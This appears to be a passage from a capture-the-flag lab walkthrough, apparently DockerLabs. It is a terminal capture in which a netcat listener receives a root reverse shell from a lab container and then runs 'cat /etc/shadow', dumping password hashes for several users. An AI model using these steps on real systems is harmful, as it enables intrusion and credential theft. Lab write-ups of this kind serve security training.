 ┌──(n1tr0㉿kali)-[~/Escritorio/DockerLabs]
└─$ rlwrap nc -lvnp 5555
listening on [any] 5555 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 57294
root@77a9aac803ad:/home/daenerys/.secret# id
id
uid=0(root) gid=0(root) groups=0(root)
root@77a9aac803ad:/home/daenerys/.secret# cat /etc/shadow
cat /etc/shadow
root:*:19905:0:99999:7:::
daemon:*:19905:0:99999:7:::
bin:*:19905:0:99999:7:::
sys:*:19905:0:99999:7:::
sync:*:19905:0:99999:7:::
games:*:19905:0:99999:7:::
man:*:19905:0:99999:7:::
lp:*:19905:0:99999:7:::
mail:*:19905:0:99999:7:::
news:*:19905:0:99999:7:::
uucp:*:19905:0:99999:7:::
proxy:*:19905:0:99999:7:::
www-data:*:19905:0:99999:7:::
backup:*:19905:0:99999:7:::
list:*:19905:0:99999:7:::
irc:*:19905:0:99999:7:::
_apt:*:19905:0:99999:7:::
nobody:*:19905:0:99999:7:::
systemd-network:!*:19920::::::
systemd-timesync:!*:19920::::::
messagebus:!:19920::::::
sshd:!:19920::::::
jon:$y$j9T$WYhgIgV4NsXDyfhqwrOaK1$b11EGCBQaqUjN6qMFQ6Nt30E5hohglxGwxyUjZdaMN3:19920:0:99999:7:::
aria:$y$j9T$tposDy7.fhkxYA89/wO4S.$U65NUlSQQtscQzRYiWD7JX/ssUr0gZQIub9SSeiBimB:19920:0:99999:7:::
daenerys:$y$j9T$ST.eOdQv0IkYrrQHdC5oH0$HdDlNAiqwNp9/eOwzcXIfiyUXHpe5TxUMtMY2Gdlnx2:19920:0:99999:7:::
root@77a9aac803ad:/home/daenerys/.secret#